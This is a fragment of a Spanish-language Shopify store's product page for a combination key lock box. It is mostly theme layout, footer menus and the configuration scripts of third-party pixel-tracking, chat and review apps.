<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/section-product-recommendations.css?v=81056799490274251521769397822" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/quick-add.css?v=51286719094534720681769397822" media="print" onload="this.media='all'">
<script src="//kilmargo.com/cdn/shop/t/19/assets/quick-add.js?v=75395697177789853391769397822" defer="defer"></script>
<script src="//kilmargo.com/cdn/shop/t/19/assets/product-form.js?v=137541212059955480161769397822" defer="defer"></script><style data-shopify>.section-template--25853158621490__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25853158621490__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ed1a24;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25853158621490__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25853158621490__product-recommendations&product_id=8616284258610&limit=6">
    
  </product-recommendations>
</div>


<script>
  $(function(){
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//kilmargo.com/cdn/shop/t/19/assets/section-multicolumn.css?v=160985939011001891041769397822" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-slider.css?v=21509152082215959751769397822" media="print" onload="this.media='all'">
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-slider.css?v=21509152082215959751769397822" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//kilmargo.com/cdn/shop/t/19/assets/section-footer.css?v=81497457488779257101769397822" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-newsletter.css?v=103472482056003053551769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-list-social.css?v=40892210992689128741769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/component-rte.css?v=69919436638515329781769397822" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/19/assets/disclosure.css?v=646595190999601341769397822" media="print" onload="this.media='all'">

<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-newsletter.css?v=103472482056003053551769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-list-social.css?v=40892210992689128741769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/component-rte.css?v=69919436638515329781769397822" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/19/assets/disclosure.css?v=646595190999601341769397822" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#323232
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #323232 !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Envío Rápido</h3><h3 class="small_show">Envío</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Seguridad de Pago</h3><h3 class="small_show">Seguridad</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Servicio 24/7</h3><h3 class="small_show">Apoyo</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Garantía de Reembolso</h3><h3 class="small_show">Garantizar</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Servicio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq-1" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/sobre-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Sobre Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/por-que-elegirnos" class="link link--text list-menu__item list-menu__item--link">
                                ¿Por qué Elegirnos?
                            </a>
                            </li><li>
                            <a href="/pages/contacto-con-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Contacto con Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/derechos-de-propiedad-intelectual" class="link link--text list-menu__item list-menu__item--link">
                                Derechos de Propiedad Intelectual
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Política</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/politica-de-pagos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Pagos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-envios" class="link link--text list-menu__item list-menu__item--link">
                                Política de Envíos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-privacidad" class="link link--text list-menu__item list-menu__item--link">
                                Política de Privacidad
                            </a>
                            </li><li>
                            <a href="/pages/terminos-y-condiciones" class="link link--text list-menu__item list-menu__item--link">
                                Términos y Condiciones
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-devoluciones-y-reembolsos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Devoluciones y Reembolsos
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Suscríbete a nuestros correos</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Correo electrónico"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        Correo electrónico
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Suscribirse">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;">Aceptamos</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//kilmargo.com/cdn/shop/files/klarna_oxxo_779f5af0-335d-4835-9a8a-0b551c32b2e4.png?v=1766567459" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">kilmargo</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kilmargo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//kilmargo.com/cdn/shop/t/19/assets/predictive-search.js?v=31278710863581584031769397822" defer="defer"></script>

    
  
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->

    
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='houseware, '
    >
    <meta property='omega:product' content='8616284258610'>
    <meta property='omega:product_type' content='VENTA CALIENTE'>
    <meta
        property='omega:collections'
        content='494095401266, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(715581239083160)) {
                  arrayFBPixelTrack.push('715581239083160');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":99763,"pixel_id":"715581239083160","shop":"kilmargo.myshopify.com","goal":"increase_sales","title":"C3 ROI 2","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2023-04-18 12:25:16","created_at":"2023-04-18 12:25:16","updated_at":"2026-01-27 02:05:13","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":true,"isZipCode":true,"isPhone":true,"isDateOfBirth":true,"isClientUserAgent":true,"isClickIDCookie":true,"isGender":true,"isState":true,"isCountry":true,"isEmail":true,"isBrowserIDCookie":true,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"78.00","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-22 06:58:05","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":1,"use_multi_currency":1,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-03-08 01:46:23","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":21,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-27 02:05:15","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"kilmargo.myshopify.com","installed_date":"2023-04-19 02:22:37","status":"active","confirmation_url":"","plan_name":"basic","plan_id":21,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c0eaf-e238-7981-8de0-20f514103c7e/facebook-pixel-5-366/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c0eaf-e238-7981-8de0-20f514103c7e/facebook-pixel-5-366/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c0eaf-e238-7981-8de0-20f514103c7e/facebook-pixel-5-366/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=kilmargo.com
  data-shop-domain=kilmargo.com
  data-external-identifier=hyMNG_wfaVqOxvz0KzMeYd2JIX_Z6lVoG9_c6zo7lB4
  
>
</script>


</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "74606838066"
  script.dataset.page = "product"
	script.dataset.productId = "8616284258610"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 74606838066,
	productName : "🔥Caja de llaves Caja de códigos",
	productId : 8616284258610,
	productImage : ["\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_002.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_009.jpg?v=1692342624","\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
